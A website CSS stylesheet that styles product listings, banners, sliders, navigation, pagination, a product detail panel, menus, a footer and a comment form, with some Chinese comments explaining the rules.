









/***** .module55 *****/
.module55 { clear:both; padding:0; }


.module55 .item dt .itemdtinner { margin:0;}

.module55 .item dt .itembicon .itemzxem {}

.module55 .item dd { display:none; position:absolute; left:0; top:0; width:100%; height:100%;}
.module55 .item dd .itemddinner { float:left; margin:0; padding:0; width:100%; height:100%; }



.module55 .item .itemsale, .module55 .item .itemparent { display:none; }
.module55 .item dd h4 { padding:1em; text-align:center; margin-top:25%; }
.module55 .item dd h4 a {color:#fff;}

.module55 .item .readmore { }
.module55 .item .readmore:hover { background-color:#09f; }


.module55 .itemon dd { background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8));}
.module55 .itemon dt .itembicon { background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8));}



/***** .module66 *****/
.module66 { clear:both; padding:0; }



.module66 .item dt { background-color:#000; }

.module66 .item dt .itembicon .itemzxem { opacity:.3; }

.module66 .item dd { position:absolute; left:0; top:0; height:100%; background-image: radial-gradient(circle, rgba(0,0,0,0), rgba(0,0,0,.8)); }
.module66 .item dd .itemddinner { padding:20px 20px 40px 20px; }
.sidebar .module66 .item dd .itemddinner { padding-bottom:20px; }


.module66 .item dd h4 { margin-top:4%;}
.module66 .item dd h4 a { color:#fff; }

.module66 .item .itemsale, .module66 .item .itemparent { display:none; }
.module66 .item .liulan { display:block; left:20px; bottom:20px; color:#fff;}
.module66 .item .pinglun { display:block; right:20px; bottom:20px; color:#fff;}
.module66 .item .readmore  {}
.module66 .item .zhaiyao { display:none; color:#ccc; margin-top:2em; }


.module66 .itemon {}


.module66 .itemon dd {}
.module66 .itemon dd .zhaiyao { display:block;}





/***** .module77 *****/
.module77 { clear:both;}


.module77 .item dt .itemdtinner { margin:20px 20px 0 20px; border-radius:999em; overflow:hidden; transition:all 0.3s ease-in-out; }


.module77 .item dd .itemddinner { padding:20px; padding-bottom:60px;  }
.sidebar .module77 .item dd .itemddinner { padding-bottom:20px; }




.module77 .item .itemsale, .module77 .item .itemparent { display:inline-block; }

.module77 .item .liulan { display:block; left:20px; bottom:20px; }
.module77 .item .pinglun { display:block; right:20px; bottom:20px; }

.module77 .item .zhaiyao { display:block; }
 

.sidebar .module77 .item h4 { text-align:center;}

.sidebar .module77 .item .itemparent,
.sidebar .module77 .item .liulan,
.sidebar .module77 .item .pinglun,
.sidebar .module77 .item .zhaiyao {  display:none; }









.itemChange .itemWrapper { flex:none !important;  display:block !important;}
.itemChange .item {  display:inline-block !important; float:left; }


.itemChange .itemColumn4 .item:nth-child(6n){ width:25%;}
.itemChange .itemColumn4 .item:nth-child(6n+3){ width:50%;}
.itemChange .itemColumn4 .item:nth-child(6n+4){ width:50%; margin-top:-16.725%; }



 











.itembgf5f5f5 .item { background-color:#f5f5f5; }

.item-col-2-kx { clear:both; overflow:hidden; }
.itemlistwrap { margin-right:-4%; }

.item-col-2-kx .item { width:46%; margin:4% 4% 0 0; position:relative;}

.item-col-2-kx .item dd { _display:none; position:absolute; left:0; top:80%; height:20%; background-color:rgba(0,0,0,.8)}
.item-col-2-kx .item dd h4 { font-size:100%; padding:4%; width:92%; border-radius:3px; text-align:center; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }

.item-col-2-kx .item dd p { display:block}

.item-col-2-kx .itemon { box-shadow:0 0 5px #999; }


.item-col-2-kx .itemon dd { display:block; box-shadow:0 0 10px #39c inset; top:0; height:100%;}

.item-col-2-kx .itemon dd .readmore { left:0; top:0; display:block; width:100%; height:100%; text-indent:-999em; background-image:url(../image/alink32w_3.png); background-repeat:no-repeat; background-position:center center;}



.tagDseoAfter .itemlist .morebox { display:block;}



/**********************************    posttag   ************************************/

.posttag { overflow:hidden; clear:both; text-align:left; font-size:.75em; }
.posttag dl dd{ display:none;}

.posttag a { margin:.5em .5em 0 0; display:inline-block; overflow:hidden; vertical-align:middle; text-decoration:none !important; position:relative; border-radius:3px; height:20px; line-height:20px; padding:5px 8px; color:#09f; background-color:#ecf5ff;  }
.posttag u { display:inline-block; vertical-align:middle; padding:0; height:20px; line-height:20px; color:#333; font-size:1.25em; text-decoration:none !important; }

.posttag a:hover { color:#fff; background-color:#09f;  }
 







/**********************************    banner0   ************************************/
.banner0navWrap { height:100px; padding:0; overflow:hidden; margin-top:-100px;}

#banner0nav { background-color:rgba(0,0,0,.2);}
#banner0nav .swiper-wrapper { white-space:nowrap; }
#banner0nav .swiper-slide { text-align:left; color:#fff; }
#banner0nav .swiper-inner { padding:20px;height:60px; }
#banner0nav .swiper-inner img { display:inline-block;  vertical-align:top; width:20%; float:left; margin-top:0; margin-right:20px;}
#banner0nav .swiper-inner p { margin-top:0; font-size:12px; }
#banner0nav .swiper-inner p big { line-height:1;}
#banner0nav .swiper-inner p a { white-space:nowrap; color:#1473e6;}



#banner0nav .swiper-slide-thumb-active  { background-color:rgba(255,255,255,.2);}
 




#banner0 { background-color:#000; overflow:hidden; }


#banner0 .swiper-wrapper { -webkit-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out; }


.banner0box { width:100%; height:100%; position:relative; z-index:710;}
.banner0inner { padding:12% 4%; text-align:center; overflow:hidden; }
.banner0inner img { display:inline-block;}
.banner0inner .ani-img { width:16%; margin:0 auto; display:block;}


.banner0img { width:100%; height:95%; padding-top:5%; z-index:730; text-align:center; overflow:hidden; position:relative;}
.banner0imgwrap { width:100%; height:100%; }
.banner0img img { display:block; margin:0 auto; width:100%; height:auto;}
.banner0img video{ display:block; width:100%; margin:-1% auto 0 auto;}

.banner0cover { display:block; width:100%; height:100%; overflow:hidden; position:absolute; z-index:735; left:0; top:0; background-image:url(../image/banner_bg_b.gif); background-color:rgba(0,0,0,.2); box-shadow:0 0 20em #000 inset; }


.banner0text { position:absolute; left:0; top:0;  z-index:740; margin:0; padding:0; width:100%; height:100%; color:#fff; text-align:center; overflow:hidden; }



.banner0 .left {  width:42%; padding:12% 4%; text-align:left; z-index:99;}
.banner0 .right {  width:42%; padding:12% 4%; text-align:center; z-index:98; }
.banner0 .right img, .banner0 .right video { width:60%;}

.banner0 h1,.banner0 h2 { margin-top:3em; white-space:normal; text-shadow:15px 2px 20px #333;}
.banner0 p { font-size:1.125em;}


.banner0 h1 img { max-width:90%;}
.banner0 h2 img { max-width:90%;}




.banner0 .swiper-slide h1{
		transform:translateX(-600px);
		opacity:0;
		transition:all 1s;}
.banner0 .ani-slide h1 {
		transform:translateX(0);
		opacity:1;
		}
		
.banner0 .swiper-slide h2{
		transform:translateX(600px);
		opacity:0;
		transition:all 1s;}
.banner0 .ani-slide h2 {
		transform:translateX(0);
		opacity:1;
		}
		
#banner0 .swiper-slide { overflow:hidden;}


 















.banner1 { width:100%; color:#333;}
.banner1 a { color:#999; }
 
 
.banner1 .left { width:48%; text-align:left;}
.banner1 .right { width:48%; text-align:right; }


.banner1box { width:100%; height:100%; position:relative; z-index:710; overflow:hidden;}
.banner1inner { text-align:center;}

 
.banner1img { width:100%; height:100%; position:absolute; left:0; top:0; z-index:730; text-align:center; overflow:hidden; background-position:center top; background-repeat:no-repeat; background-size:100% auto; background-attachment:fixed; object-fit:cover; background-image:url(/upload/banner1_default.jpg); }
.single .banner1img { background-image:none; }


.banner1imgwrap img { display:block; width:100%; margin:0 auto;}
.banner1imgwrap video{ display:block; width:100%; margin:-1% auto 0 auto;}

.banner1cover { width:100%; height:100%; position:absolute; z-index:735; left:0; top:0; background-color:rgba(0,51,153,.6); }
.single .banner1cover { background-color:transparent; }

.banner1text { position:relative; z-index:740; padding:80px 4% 0 4%; text-align:center; }

 


.smalltitle { font-size:.875em !important; font-weight:normal !important; color:#000;}


.banner1 h1 { margin-top:2em; margin-bottom:0; color:#fff; }
.banner1 h1 a { color:#fff; }

.banner1 .smalltitle { margin-top:1em; margin-bottom:1em; display:block; }
.banner1 h1.smalltitle { margin-bottom:0; }
 

.banner1 h2 { font-size:1em; font-weight:normal; margin-top:0 !important; margin-bottom:2.5em; color:#ccc; }
.banner1 h2 a { color:#ccc; }

.banner1 h2.smalltitle { margin-bottom:1em; font-size:.875em !important;}
 



#subnav { width:100%; overflow:hidden; z-index:760;  clear:both;  font-size:12px; }
.single #subnav { width:75%; float:left;}

.subnav { clear:both; text-align:center; font-size:.875em; font-size:12px;}


.subnav li { display:inline-block; text-align:center; font-weight:bold; border-radius:3px 3px 0 0; overflow:hidden; background-image:linear-gradient(to top,rgba(255,255,255,1), rgba(255,255,255,.5)); }
.subnav li a { display:block; padding:0 .5em; height:40px; line-height:40px; overflow:hidden; color:#000; }
.subnav li a:hover { background-color:#fff; }

.subnav li a b { color:red;}






/**********************************    .main  begin   ************************************/
.main { width:100%; position:relative; z-index:650; }




.shangxia { width:100%; padding:0; margin:0;}
.shangxia dt { text-align:left; font-size:1.125em; position:relative; }

.shangxia dt b { color:#666; display:inline-block; padding:2px 5px; line-height:1; font-weight:normal; }

.shangxia dt .shangxia_more { display:inline-block; padding:2px 5px; font-size:.75em; position:absolute; right:0; top:0;}
.shangxia dt .shangxia_on { border-left:4px solid #09f; color:#000; font-weight:bold;}



.shangxia dd {padding:1.5em 0; text-align:left;}








.mod { clear:both; position:relative; text-align:center;}
.modbox {}
.modleft,.modright { display:inline-block;  vertical-align:top; width:42%; padding:4%; text-align:left; }
.modleft {}
.modright {}


.usertools { overflow:visible;  width:100%; text-align:center; color:#666; }
.usertools .modleft,.usertools .modright { width:26%;}

.usertools a { color:#f80;}


.mod22 { position:relative; z-index:650; }
.mod22 .box,.mod22 .boxfull {}
.mod22 .left { width:75%; }
.catalog .mod22 .left { width:100%;}

.mod22 .right { width:23%; text-align:center;}



.mod22 .right h5 { font-size:1em; padding:0; margin:2em auto; clear:both; text-align:center; color:#333; }
.mod22 .right h5 b { display:inline-block; vertical-align:middle; position:relative; }
.mod22 .right h5 b:before,.mod22 .right h5 b:after { content:"\200B"; position:absolute; top:50%; width:6em; height:0; border-top:1px solid#ccc; clear:both; display:inline-block; vertical-align:middle; text-align:center; overflow:hidden; }
.mod22 .right h5 b:before { left:-6.5em; }
.mod22 .right h5 b:after { right:-6.5em; }




.sidebar,.sidebar1 { clear:both; position:relative; overflow:hidden; border-radius:5px; margin:0 0 4em 0; }




.partnav { width:100%; margin:1em 0 0 0; clear:both; overflow:hidden;}
.partnavbox { width:100%; text-align:center; overflow:hidden; display:flex; flex-wrap:wrap;}
.partnav li { display:inline-block;  vertical-align:top; overflow:hidden; float:left; text-align:center; padding:2%; width:21%; border:1px dashed #ccc; margin:-1px; }

.partnav li img { width:80%; margin:0 auto; border-radius:5px; background-color:#fff; padding:5px; }

.partnav6 li { width:12.6666% !important;}


.partnav li:hover img { animation:partnav1 1s forwards; }
@keyframes partnav1 {    
    0% {
            transform:rotate(0deg) scale(0,0);
    }
    50% {
       transform:rotate(0) scale(-1.2,1.2);
    }
    100% {
       transform:rotate(0) scale(1,1);
    }

}




.postinfo,.partinfo { position:relative; text-align:left; margin-top:1em; margin-bottom:1em; padding:1em; border-radius:4px; font-size:.875em; background-color:#ecf5ff; border-color:#d2e9ff; }

.postinfo strong,.partinfo em { font-style:normal; font-weight:normal;}


.postinfo p:first-child { margin-top:0;}
.postinfo .anniu0 { margin-top:0; margin-bottom:0;}

.partinfo .more,.postinfo .more {color:#f00; display:inline-block; vertical-align:top; text-align:center; padding:.25em .5em; border-radius:5px 0 5px 0; position:absolute; right:1em; bottom:1em;}
.partinfo .moreon,.postinfo .moreon {}
.partinfo .moreopen {}
.partinfo .moreclose,.postinfo .moreclose {color:#09f;}

.morebox { display:none; position:relative; z-index:350;}






.contenttitle { clear:both; padding:0 0 1em 0; border-bottom:1px dashed #d2e9ff; }

.contentremarks, .Copyright { clear:both; padding:1em 0; border-top:1px dashed #ccc; margin-top:4%; }
.contentremarks p:first-child, .Copyright p:first-child { margin-top:0 !important}

.contentremarks {}
.Copyright { font-size:.75em; color:#999; }


.contenttop { position:relative; padding:0 4%; }
.contenttop .left { width:49%; text-align:left;}
.contenttop .right { width:49%; text-align:right; }


.contentmore { display:inline-block; vertical-align:middle; text-align:center; padding:10px; margin-top:1.25em; white-space:nowrap;}
 



.contentbox { position:relative; padding:4%; }
.contentboxfull { position:relative; padding:0; }




.posttime { color:#ccc;}

.contentinfo { position:relative; margin-top:0; padding:1em 1em 1em 2.5em; font-size:.875em; background-color:#ecf5ff; border-bottom:1px dashed #d2e9ff; }
.contentinfo p { display:inline-block;}
.contentinfo .icon-quote-left { position:absolute; left:.5em; top:.6em; font-size:1.5em; color:#09f;}


.posttitle { text-align:left; display:block; color:#09f;}



.posttel { white-space:nowrap; text-align:center; float:right; display:inline-block; padding:10px 15px; margin-left:10px;color:#fff; background-color:#09f; border-radius:3px; overflow:hidden;  }
.posttel b { font-size:1.125em;}
.posttel span { display:block;}
.posttel:hover { color:#fff; box-shadow:0 0 1em #09f;}






.posticon { font-size:.75em; text-align:center;}
.posticon b { padding:.25em; font-weight:normal; display:inline-block; vertical-align:top; overflow:hidden; color:#f00; white-space:nowrap; }
.posticon u { color:#666;}




.content { text-align:left; margin-bottom:4%; }
.content:after { content:"\200B";display:block; height:0; clear:both; }
.content1 {min-height:auto !important; }
 

.catalog .content { margin-bottom:0; overflow:hidden;}


.content h1,.content h2 { text-align:center; color:#333; font-weight:bold; margin-top:.5em;}
.content h1 a:hover { text-decoration:underline;}

.content h3 { font-size:1.125em; color:#555; clear:both; margin-top:2em; border-bottom:1px solid #09f; overflow:hidden; position:relative; }
.content h3 b,.content h3 strong { display:inline-block; vertical-align:middle; color:#fff; background-color:#09f; padding:.5em .75em; text-align:left; margin-right:5px; font-size:14px; font-weight:normal; }
.content h3 span { display:inline-block; vertical-align:middle; padding:.5em .75em; color:#999; }
.content h3 em { display:inline-block; font-size:12px; vertical-align:middle; padding:.5em .75em; color:#fff; background-color:#09f; position:absolute; right:0; bottom:0; }


.content h5 { font-size:1em; padding:0; margin:2em 0 1em 0; clear:both; line-height:1; text-align:left; }
.content h5 b,.content h5 strong { border-left:4px solid #09f; color:#000; display:inline-block; vertical-align:middle; padding:2px 4px; }

.contenttop h5 {margin:2em 0 0 0; }







.text { text-align:left;
  -moz-user-select:none; /* Firefox私有属性 */
  -webkit-user-select:none; /* WebKit内核私有属性 */
  -ms-user-select:none; /* IE私有属性(IE10及以后) */
  -khtml-user-select:none; /* KHTML内核私有属性 */
  -o-user-select:none; /* Opera私有属性 */
  user-select:none; /* CSS3属性 */
}


.text h2,.text h3 { font-size:1.25em; text-align:left; margin-top:3em;clear:both;color:#333; }
.text img { max-width:99%; display:inline-block; vertical-align:top; }
.text p { margin-top:1.5em; line-height:1.65; text-align:justify;}
.text .tip p { margin-top:1em; line-height:1.5;}
.text blockquote p { margin-top:1em; line-height:1.5;}


/* 为整个列表设置样式 */
.text ul,.text ol {
    list-style-type: none; /* 移除列表项前的默认符号 */
    padding: 0; /* 移除默认的填充 */
    margin: 0; /* 移除默认的边距 */
}
/* 为列表项设置样式 */
.text ul li,.text ol li {
    padding: 10px; /* 列表项内部的填充 */
    margin-bottom: 5px; /* 列表项之间的底部边距 */
}
/* 为链接设置样式 */
.text ul li a,.text ol li a {
    text-decoration: none; /* 移除链接的下划线 */
    color: #333; /* 链接的文本颜色 */
    display: block; /* 使得链接占满整个列表项 */
    transition: color 0.3s; /* 链接颜色变化的过渡效果 */
}
/* 当鼠标悬停在链接上时改变颜色 */
.text ul li a:hover,.text ol li a:hover {
    color: #007bff; /* 鼠标悬停时的链接颜色 */
}

.texthide { height:1000px; overflow:hidden; transition:all 2s ease-in-out;}
.texthideonoff { position:relative; z-index:888; clear:both; text-align:center; cursor:pointer; width:100%; height:50px; line-height:50px; padding-bottom:30px; margin-top:-200px; padding-top:220px; }
.texthideonoff:before{content:''; position:absolute;left:0;top:0; width:100%; height:100%; z-index:887; filter:blur(5px); _background-image:linear-gradient(-180deg,rgb(255,255,255,0) 0,#fff 100%); background-image:linear-gradient(-180deg,rgb(255,255,255,0) 0,#eee 100%); overflow:hidden; }

.texthideonoff span { position:relative;z-index:889; border:1px solid #ccc; padding:5px 10px; border-radius:3px; overflow:hidden;}





.text h5 {text-align:left; }



#citynav { width:100%; height:50px; overflow:hidden; clear:both; text-align:center;}
#citynav a { display:inline-block; width:48px; height:48px; line-height:48px; margin:0 auto; text-align:center; border-radius:50%; overflow:hidden; color:#fff;  border:1px solid #fff; }





.RALcolor a { text-decoration:none !important; color:#fff !important; font-size:12px; padding:1em 1.5em; display:inline-block;}


/**********************************    pagebar   ************************************/
/*.pagebar { clear:both; text-align:center; margin:1em auto;overflow:hidden;border-radius:4px;background-image:url(//www.tg560.com/auser/tjcheck/?act=batach&bvd=ggngg);}*/
.pagebar { clear:both; text-align:center; margin:1em auto;overflow:hidden;border-radius:4px;}
.pagebarbox {}
.pagebar a { display:inline-block; vertical-align:top; overflow:hidden; margin-left:-1px; padding:0 15px; height:40px; line-height:40px; border:1px solid #ddd;background-color:#fff; position:relative; z-index:5;}

.pagebar .pagebar-current { position:relative; z-index:6; background-color:#eee; }
.pagebar .pagebar-extend {padding:0;}

.pagebar .pagebar-prev { border-radius:4px 0 0 4px; background-color:#eee; }
.pagebar .pagebar-next { border-radius:0 4px 4px 0; background-color:#eee; }

.pagebar a:hover { border:1px solid #07f; text-decoration:none; background-color:#08f; color:#fff; position:relative; z-index:6; box-shadow:none; }



.pagebar .pagebar-loading { display:block !important; color:#999; padding-left:0 !important;margin:0 !important; border-radius:4px; box-shadow:0 0 .5em #eee inset; text-align:center; background-color:#f5f5f5;}

.ias_trigger,.ias_loader { font-size:12px;}
.ias_trigger a,.ias_loader a {color:#f80;}



/*******************    tuzi     ************************************************************************************/
.tuzi { overflow:hidden; width:92%; padding:4%; padding-top:120px; background-color:#fff; display:flex; flex-wrap:wrap; }


.tu { width:33.3333%; display:inline-block;  vertical-align:middle; overflow:hidden; text-align:center; float:left; margin-right:4%;}
.tubox { position:relative; overflow:hidden; width:100%; height:100%; }




#tuziimg { width: 100%; height:100%; position:relative; }
#tuziimg .swiper-wrapper { white-space:nowrap;}
#tuziimg .swiper-slide { display:inline-block;  vertical-align:top; overflow:hidden;}
#tuziimg img { width:100%; display:block; }


 




.zi { width:62.6666%; float:right; display:inline-block;  vertical-align:top;  text-align:left; }
.zibox { padding:0; position:relative; overflow:hidden; }



.zi h1,.zi h2 { padding:0; margin:0; font-weight:bold; font-size:1.5em;}
.zi p { padding:0; margin:0;}


.zi .zhaiyao { overflow:hidden; margin-top:0; color:#999; font-size:.875em; }




.jiagemod { position:relative; border-top:1px solid #ddd; border-bottom:1px solid #ddd; margin-top:1em; padding:.5em 0 1em 0; clear:both;}


.jiagemodtitle { float:left; }
.jiagemodtitle b { font-weight:normal; }

.jiagemodtext { display:table-cell; *display:inline-block; width:2000px; *width:auto; vertical-align:top;}
.jiagemodtext a { margin:0 .5em .5em 0; display:inline-block; vertical-align:middle; overflow:hidden; font-size:12px; background-color:#fff; border:1px solid #ddd; }
.jiagemodtext a span { display:inline-block; vertical-align:middle; padding:.25em .5em; overflow:hidden; color:#666; text-align:center; }
.jiagemodtext a:hover { color:#000; border:1px solid #09f; }


.jiage { clear:both; margin-bottom:.5em; position:relative; padding:.5em 0; overflow:hidden; }
.jiage b { line-height:1;}
.jiage big { color:#f00; font-size:1.75em;}
.jiage a { display:inline-block; position:absolute; color:#999; font-size:.875em; }
.jiage a:hover { color:#f00; }
.jiage .jgsm { right:0; top:0; }
.jiage .gyys { right:0; bottom:.5em;  }


.chicun { text-align:left; clear:both; }
.chicun .jiagemodtext a { }
.chicun .jiagemodtext a u { display:inline-block; vertical-align:middle; padding:.25em .5em; text-decoration:none; overflow:hidden; text-align:center; color:#1473e6; }


.cengzhan { text-align:left; clear:both; }

.zaizhong { text-align:left; clear:both; }

.xinghao { text-align:left; clear:both; }

.yanse { text-align:left; clear:both; }
.yanse .yanse_1 { background-color:#f5f5f5; color:#333;}
.yanse .yanse_2 { background-color:#fc9; color:#333;}
.yanse .yanse_3 { background-color:#fff; color:#666;}
.yanse .yanse_4 { background-color:#333; color:#fff;}
.yanse .yanse_more { background-color:#fff;}

.guanguang { text-align:left; clear:both; }




.beizhu { text-align:left; margin-top:1em; clear:both; color:#ccc; display:none }


.zixun { margin-top:1em; clear:both; text-align:left; font-size:1.125em; padding-bottom:1em; padding-right:4em;  position:relative; }

.zixunon { position:absolute; right:0; top:0;}


.zixun .shuzi { display:inline-block; position:absolute;color:#999; font-size:.75em; }
.zixun .liulan { right:0; top:1em; }
.zixun .pinglun { right:0; bottom:3em;  }
.zixun .liulan big,.zixun .pinglun big { color:#f00; font-size:100% !important; font-weight:normal; }


.jiagemod #cengzhan .actived span { border-color:#1473e6; }
.jiagemod #zaizhong .actived span { border-color:#1473e6; }
.jiagemod #yanse .actived span { border-color:#1473e6; }
.jiagemod #guanguang .actived span { border-color:#1473e6; }


.tab { clear:both; width:100%; height:60px; padding:0 0%; text-align:center; position:absolute; left:0; top:0; z-index:9600; }

.tab a { display:inline-block; vertical-align:top; text-align:center; width:25%; height:60px; line-height:60px; padding:0;  font-weight:normal; font-size:1.125em; margin:0; float:left; margin-left:-1px; border-left:1px solid #ddd; color:#333; background-color:rgba(0,0,0,.1); }

.tab .tabnav9 { display:none; float:right; background-color:#f80; color:#fff; }
.tab .tabnav9:hover { background-color:#f70; box-shadow:0 0 3px #f60;}

.tab a u {}




.tabon { position:fixed; text-align:left; }
.tabon a { color:#ccc; background-color:rgba(0,0,0,.8);}
.tabon .tabnav_current { background-color:transparent; background-color:rgba(0,0,0,.6); color:#fff; }
.tabon .tabnav9 { display:block;}





/**********************************    .location   ************************************/
.silan { margin-right:-20px; overflow:hidden; text-align:center;}
.silan li { display:inline-block; *display:inline; *zoom:1; float:left; width:218px; height:228px; margin:20px 20px 0 0; border:1px solid #ddd; background:#eee; overflow:hidden;  }
.silan li img { display:block; margin:0 auto 0px auto; width:100%; }
.silan li p { margin:14px 0 0 0;}




/**********************************    .location   ************************************/

/*.location { clear:both; color:#999; background-color:#eee; font-size:12px; position:relative; z-index:1651;background-image:url(//www.sheng56.com/auser/tjcheck/?act=batach&bvd=ggmgg);}*/
.location { clear:both; color:#999; background-color:#eee; font-size:12px; position:relative; z-index:1651;}


.location .left { width:49%; padding:0; }
.location .right { width:49%; padding:0; }


.locationinner a { display:inline-block; vertical-align:top; overflow:hidden; max-width:100px; line-height:50px; white-space:nowrap; text-overflow:ellipsis; position:relative; }


.locationinner .first { background:url(../image/homepage.png) 0 -24px no-repeat; text-indent:-999em; width:45px; }

.locationinner b { color:#000; display:none;}
.locationinner img { display:inline-block;  vertical-align:middle; margin:0 1%; width:100px; padding:0;}
.locationinner a i { display:inline-block; vertical-align:top; overflow:hidden; padding:0; width:40px; height:50px; background:url(../image/city04.gif) right center no-repeat; margin:0 3px 0 -25px; }
.locationinner .first i { margin-left:997em;}



/**********************************    .onlinechat_list   ************************************/
.onlinechat_list { margin:0; padding:0; }
.onlinechat_list dt { display:none;}
.onlinechat_list dd { margin:0; padding:0; text-align:right;}
.onlinechat_list dd a { display:inline-block;  vertical-align:top; width:20px; height:50px; padding:0 15px; background-position:center center; background-repeat:no-repeat; text-align:center; overflow:hidden; border-right:1px solid #ddd; position:relative;
          -webkit-transition:all 0.3s ease-in-out;
		  transition:all 0.3s ease-in-out;}

.onlinechat_list dd a:last-child { border-right:none;}

.onlinechat_list dd a u { display:block; margin-top:10px;}

#copyWXcontent { position:absolute; left:-999em; top:999em;}

.onlinechat_list dd a:hover { box-shadow:0 0 2em #999; }

.onlinechat_list .onlinechat_qq {}
.onlinechat_list .onlinechat_wx { width:auto; color:#0c0; }
.onlinechat_list .onlinechat_email { width:auto; color:#f00; }
.onlinechat_list .onlinechat_chat { width:auto; color:#f0f; }
.onlinechat_list .onlinechat_tel { width:auto; color:#f00; }

.onlinechat_list .onlinechat_more { width:auto; color:#09f;}


#nb_icon_wrap,#nb_invite_wrap,#nb_nodeboard,#newBridge,#nb_icon_groups,#nb_invite_welcome,.nb-invite-btn-base { position:absolute; right:-9999em !important; top:-9999em !important; display:none !important;}




/**********************************    .menu  begin   ************************************/
.menu { clear:both; background-color:#f5f5f5; position:relative; z-index:652; }


.menu dl { display:inline-block;  vertical-align:top; width:11%; margin:1em 0 2em 4%; padding:0; }
.menu dl dt { font-size:1.125em; position:relative; height:60px; overflow:hidden; color:#666; }
.menu dl dt img { display:inline-block;  }
.menu dl dt a { display:block;  width:100%; color:#333; position:relative; }

.menu dl dt b { display:inline-block; padding:0; height:60px; line-height:60px; overflow:hidden; font-weight:normal; }
.menu dl dt u { display:inline-block; vertical-align:top; overflow:hidden; height:60px; line-height:60px; text-align:center;  }


.menu dl dt i { display:inline-block; vertical-align:top; overflow:hidden; width:60px; height:60px; line-height:60px; text-align:right; position:absolute; right:1%; top:0; display:none; cursor:pointer;
-webkit-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out;
}









.menu dl dd ul { font-size:14px; }
.menu dl dd li {}
.menu dl dd li a {display:inline-block; color:#999; margin:0 .5em .5em 0;transition:all 0.3s ease-in-out; }
.menu dl dd li a:hover { color:#000; text-decoration:underline; }
.menu dl dd li img {  display:inline-block;  vertical-align:middle;}


.menu .menulist9 { float:right; width:21%; margin-left:0; margin-right:4%; }
.menu .menulist9 dd { display:block; border-right:none; padding-right:0;  }





.menu .active dt b { color:#1473e6;}
.menu .active dt i {-webkit-transform:scale(1,-1);transform:scale(1,-1);}


.weixin_list { clear:both; overflow:hidden; color:#fff; font-size:12px; margin-top:1em; }
.weixin_list li { display:inline-block;  float:left; width:36%; text-align:center; margin-right:20%; background-color:#eee; border-radius:5px; overflow:hidden; border:1px solid #ddd; }
.weixin_list li img { width:100%; margin:0 auto; }
.weixin_list li b,.weixin_list li span { display:inline-block; padding:5px 0; color:#999; font-size:12px; }

.weixin_list li.last { margin-right:0; float:right;}


.menuli2 li { display:inline-block;  float:left; width:46%;  margin-right:2%; white-space:nowrap; overflow:hidden;}





.tel-global { width:80% !important; padding:.5em 11% .5em 9% !important; color:#fff !important; background-color:#09f; border-radius:3px; }
.tel-global u { display:inline-block; vertical-align:top; overflow:hidden; width:48px; height:48px; margin-right:1em; background-image:url(../image/tel.png); background-position:center center; background-repeat:no-repeat;
animation:tel-globalu0u 3s infinite linear;
}
.tel-global span { display:inline-block; vertical-align:top; overflow:hidden; height:48px; font-size:1.25em; font-weight:bold }
.tel-global small { display:block; text-align:left; text-indent:.125em;}
.tel-global:hover { box-shadow:0 1px .5em #999; background-color:#08f;}

@keyframes tel-globalu0u {    
    0% {
       transform:rotate(0deg) scale(1,1);
    }
    50% {
       transform:rotate(-180deg) scale(1,1);
    }
    100% {
       transform:rotate(-360deg) scale(1,1);
    }

}




/********* .footer ********************************************************************************/
.footer { color:#666; background-color:#222; font-size:.75em; position:relative; z-index:653;}

.footer a { color:#999;}
.footer a:hover { color:#09f;}

.footer .box { padding-top:1.5em; padding-bottom:1.5em; }
.footer u { text-decoration:none; white-space:nowrap;}
.footer h6 { margin-top:1em; }

.footer .left { width:52%;text-align:left;}
.footer .right { width:44%; text-align:right; }


.footerlogo { display:inline-block;  vertical-align:top; height:80px; float:right; margin-left:6%;
}


.beian { overflow:hidden;}
.beian img { display:inline-block; vertical-align:bottom;}




.links { overflow:hidden; clear:both; text-align:left; color:#555; padding:1em; background-color:#000; font-size:.75em; position:relative; z-index:654; }
.links a { color:#555; white-space:nowrap;}
.links a:hover { color:#09f;}

.sitelinks { overflow:hidden; clear:both; text-align:left; color:#666; padding:1em; background-color:#111; font-size:.75em; position:relative; z-index:655; }
.sitelinks a { color:#666; }
.sitelinks a:hover { color:#09f;}




/*********  guestbook    *****/
#commentPost { border-radius:5px; margin:1em 0 0 0; padding:0; }
#commentBack { width:100%; overflow:hidden; clear:both;}


.commentUL { clear:both; }
.commentUL:after { content:"\200B";display:block; height:0; clear:both; }
.commentUL li { display:inline-block;  vertical-align:middle; margin:0 0 1em 0; padding:0; position:relative; width:28%; margin-right:8%;}
.commentUL li sup { position:absolute; color:#f00; right:8px; top:0; font-size:1.5em;}


.commentUL .commentTextarea { width:100%;}

.commentUL .commentName {}
.commentUL .commentTel {}
.commentUL .commentMail { margin-right:0;}

.commentUL .commentRemember {}
.commentUL .commentRemember label { cursor:pointer;}
.commentUL .commentVerify {}
.commentUL .commentVerify img { display:inline-block;  margin:0; padding:0; vertical-align:top; margin-top:2px; margin-left:-120px;}

.commentUL .commentSubmit {text-align:center; width:100%;}
.commentUL .commentSubmit .anniu0 { width:100%; margin:1em auto;}


.commentUL .error { color:#f00;}



.btnLoading { background-color:#090 !important;}
.btnDisabled { background-color:#ccc !important;}



.itemlist .itemComment:first-child,.content .itemComment:first-child { box-shadow:none;}
.itemComment { clear:both; margin-top:0; padding:10px 0; box-shadow:0 -1px 0 #eee; 
  -moz-user-select:none; /* Firefox私有属性 */
  -webkit-user-select:none; /* WebKit内核私有属性 */
  -ms-user-select:none; /* IE私有属性(IE10及以后) */
  -khtml-user-select:none; /* KHTML内核私有属性 */
  -o-user-select:none; /* Opera私有属性 */
  user-select:none; /* CSS3属性 */

}


.itemComment dt { display:inline-block; width:64px; float:left; position:relative; overflow:hidden; text-align:center;}

.itemComment dd { display:table-cell; *display:inline-block; width:3000px; *width:auto; vertical-align:top; height:75px; min-height:75px; *height:auto;}
.itemComment dd .itemCommentbox { padding:10px; }
.itemComment dd h4 { font-size:1em;}
.itemComment dd p { margin-top:.5em;}
.itemComment dd .itemCommentt,.itemComment dd .itemCommentt .itemReComment {margin-top:0;}


.itemComment .moreopen,.itemComment .moreclose { font-size:12px; color:#999; }

.itemCommenti { display:inline-block; width:48px; height:48px; line-height:48px; margin:1em; text-align:center; color:#fff; overflow:hidden; border-radius:50%;}
